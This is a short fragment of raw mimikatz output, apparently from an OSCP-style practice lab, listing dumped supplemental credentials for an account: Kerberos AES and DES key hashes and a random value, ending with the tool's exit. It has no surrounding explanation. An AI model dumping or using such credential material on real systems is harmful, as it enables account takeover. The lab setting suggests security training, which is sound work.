 Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f52d108283e0bda009dbf325c779c79d
* Primary:Kerberos-Newer-Keys *
Default Salt : SRV22.OSCP.EXAMkali
Default Iterations : 4096
Credentials
aes256_hmac (4096) :
627e6d7e2b1a55c92967856c687b4b953fdba15ced2b1086c2a82388dd7c9522
aes128_hmac (4096) : cd7901a147e061518ca389fd0a4819f0
des_cbc_md5 (4096) : b95bb516c87ab952
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : SRV22.OSCP.EXAMkali
Credentials
des_cbc_md5 : b95bb516c87ab952
mimikatz(commandline) # exit
Bye!